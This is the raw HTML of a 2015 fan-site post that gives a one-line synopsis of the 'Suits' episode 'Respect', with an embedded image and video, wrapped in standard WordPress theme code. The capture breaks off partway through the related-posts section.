

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fellowshipoffools.com/2015/02/03/suits-respect/
body_size: 43314
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Suits &#8211; Respect &#8211; Welcome to The Fellowship of Fools</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Welcome to The Fellowship of Fools &raquo; Feed" href="https://fellowshipoffools.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fellowshipoffools.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fellowshipoffools.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tnado_hidefi_styles-css' href='https://fellowshipoffools.com/wp-content/plugins/hide-featured-image-on-all-single-pagepost//tnado-styles.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='adore-news-fonts-css' href='https://fellowshipoffools.com/wp-content/fonts/9bf390eff6e38b7db7c2e11c133701a4.css' media='all' />
<link rel='stylesheet' id='adore-news-slick-style-css' href='https://fellowshipoffools.com/wp-content/themes/adore-news/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='adore-news-fontawesome-style-css' href='https://fellowshipoffools.com/wp-content/themes/adore-news/assets/css/fontawesome.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='adore-news-blocks-style-css' href='https://fellowshipoffools.com/wp-content/themes/adore-news/assets/css/blocks.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='adore-news-style-css' href='https://fellowshipoffools.com/wp-content/themes/adore-news/style.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='latest-news-style-css' href='https://fellowshipoffools.com/wp-content/themes/latest-news/style.css?ver=1.0.3' media='all' />
<script src="https://fellowshipoffools.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fellowshipoffools.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fellowshipoffools.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fellowshipoffools.com/wp-json/wp/v2/posts/1224" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fellowshipoffools.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://fellowshipoffools.com/2015/02/03/suits-respect/" />
<link rel='shortlink' href='https://fellowshipoffools.com/?p=1224' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fellowshipoffools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffellowshipoffools.com%2F2015%2F02%2F03%2Fsuits-respect%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fellowshipoffools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffellowshipoffools.com%2F2015%2F02%2F03%2Fsuits-respect%2F&#038;format=xml" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #000000;
		}
		.site-description {
			color: #404040;
		}
		/* End Site title and tagline color css */

	</style>

	<link rel="icon" href="https://fellowshipoffools.com/wp-content/uploads/2017/12/cropped-fof-icon-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fellowshipoffools.com/wp-content/uploads/2017/12/cropped-fof-icon-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fellowshipoffools.com/wp-content/uploads/2017/12/cropped-fof-icon-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://fellowshipoffools.com/wp-content/uploads/2017/12/cropped-fof-icon-3-270x270.png" />
		<style id="wp-custom-css">
			.middle-header {
	background:#fff;
}
.entry-content img {
display: none;
}


.post-12345 .post-image {
display: none;
	}		</style>
		</head>

<body class="post-template-default single single-post postid-1224 single-format-standard wp-custom-logo wp-embed-responsive dark-mode section-header-2 right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>
		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<img src="https://fellowshipoffools.com/wp-content/themes/adore-news/assets/style-5.gif">
				</div>
			</div>
		</div>
		<header id="masthead" class="site-header">
			<div class="top-header">
				<div class="theme-wrapper">
					<div class="top-header-wrap">
						<div class="left-side">
							<div class="top-info">
								Thursday, January 15, 2026							</div>
						</div>
													<div class="right-side">
								<div class="social-icons">
																	</div>
							</div>
											</div>
				</div>
			</div>
			<div class="middle-header">
				<div class="theme-wrapper">
					<div class="middle-header-wrap">

						<div class="site-branding">
															<div class="site-logo">
									<a href="https://fellowshipoffools.com/" class="custom-logo-link" rel="home"><img width="1800" height="225" src="https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A.png" class="custom-logo" alt="Welcome to The Fellowship of Fools" decoding="async" fetchpriority="high" srcset="https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A.png 1800w, https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A-300x38.png 300w, https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A-1024x128.png 1024w, https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A-768x96.png 768w, https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A-1536x192.png 1536w" sizes="(max-width: 1800px) 100vw, 1800px" /></a>								</div>
													</div><!-- .site-branding -->

									</div>
			</div>
		</div>
		<div class="header-outer-wrapper">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="header-wrapper">

						<div class="header-nav-search">
							<div class="header-navigation">
								<nav id="site-navigation" class="main-navigation">
									<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span></span>
										<span></span>
										<span></span>
									</button>
									<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-5200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5200"><a href="https://fellowshipoffools.com">Home</a></li>
<li id="menu-item-2755" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2755"><a href="https://fellowshipoffools.com/category/television/">Television</a>
<ul class="sub-menu">
	<li id="menu-item-2763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2763"><a href="https://fellowshipoffools.com/category/television/abc/">ABC</a></li>
	<li id="menu-item-2765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2765"><a href="https://fellowshipoffools.com/category/television/cbs/">CBS</a></li>
	<li id="menu-item-2766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2766"><a href="https://fellowshipoffools.com/category/television/cw/">CW</a></li>
	<li id="menu-item-2767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2767"><a href="https://fellowshipoffools.com/category/television/fox/">FOX</a></li>
	<li id="menu-item-2768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2768"><a href="https://fellowshipoffools.com/category/television/nbc/">NBC</a></li>
	<li id="menu-item-2764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2764"><a href="https://fellowshipoffools.com/category/television/cable/">Cable</a></li>
	<li id="menu-item-2769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2769"><a href="https://fellowshipoffools.com/category/television/streaming/">Streaming</a></li>
</ul>
</li>
<li id="menu-item-2756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2756"><a href="https://fellowshipoffools.com/category/movies/">Movies</a></li>
<li id="menu-item-2762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2762"><a href="https://fellowshipoffools.com/category/interviews/">Interviews</a></li>
<li id="menu-item-2758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2758"><a href="https://fellowshipoffools.com/category/contests/">Contests</a></li>
<li id="menu-item-3619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3619"><a href="https://www.cafepress.com/fof2008">FOF Gear</a></li>
</ul></div>								</nav><!-- #site-navigation -->
							</div>

							<div class="header-end">
								<div class="display-random-post">
																				<a href="https://fellowshipoffools.com/2015/11/01/ncis-los-angeles-unspoken/" title="View Random Post">
												<i class="fas fa-random"></i>
											</a>
																			</div>
								<div class="navigation-search">
									<div class="navigation-search-wrap">
										<a href="#" title="Search" class="navigation-search-icon">
											<i class="fa fa-search"></i>
										</a>
										<div class="navigation-search-form">
											<form role="search" method="get" class="search-form" action="https://fellowshipoffools.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
<article id="post-1224" class="post-1224 post type-post status-publish format-standard hentry category-television">
			<header class="entry-header">
			<h1 class="entry-title">Suits &#8211; Respect</h1>		</header><!-- .entry-header -->
					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://fellowshipoffools.com/2015/02/03/suits-respect/" rel="bookmark"><time class="entry-date published updated" datetime="2015-02-03T22:35:40-06:00">February 3, 2015</time></a></span>			</div><!-- .entry-meta -->
				
	
	<div class="entry-content">
		<p><span style="font-family: 'Arial','sans-serif'; font-size: 10pt;">Harvard ethics professor Henry Gerard seeks Harvey&#8217;s help on a case requiring a certain lack of ethics to win.<span class="il"></span></span></p>
<p> <span id="more-1224"></span>  </p>
<p>&nbsp;</p>
<p><img decoding="async" class=" size-full wp-image-1223" width="450" src="https://fellowshipoffools.com/wp-content/uploads/2015/02/1_zps9b4da7b7.png" srcset="https://fellowshipoffools.com/wp-content/uploads/2015/02/1_zps9b4da7b7.png 518w, https://fellowshipoffools.com/wp-content/uploads/2015/02/1_zps9b4da7b7-300x202.png 300w" sizes="(max-width: 518px) 100vw, 518px" /></p>
<p> <iframe src="http://player.theplatform.com/p/OyMl-B/FuzMKey7SGew/select/media/guid/2140458126/2843358" width="480" height="270" frameBorder="0" seamless="seamless" allowFullScreen></iframe> </p>
<p>&nbsp;</p></p>
	</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://fellowshipoffools.com/category/television/" rel="category tag">Television</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-1224 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://fellowshipoffools.com/2015/02/03/first-look-at-the-atom-costume-on-arrow/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">First look at The Atom costume on Arrow!</span></a></div><div class="nav-next"><a href="https://fellowshipoffools.com/2015/02/04/fof-interview-with-gotham-star-jada-pinkett-smith/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">FoF interview with Gotham star, Jada Pinkett Smith</span></a></div></div>
	</nav>				<div class="related-posts">
										<h2>Related Posts</h2>
										<div class="theme-archive-layout grid-layout grid-column-3">
													<article id="post-1961" class="post-1961 post type-post status-publish format-standard has-post-thumbnail hentry category-cw category-television">
								<div class="post-item post-grid">
									<div class="post-item-image">
										<a href="https://fellowshipoffools.com/2015/10/19/who-is-your-supergirl/">
		<div class="post-thumbnail">
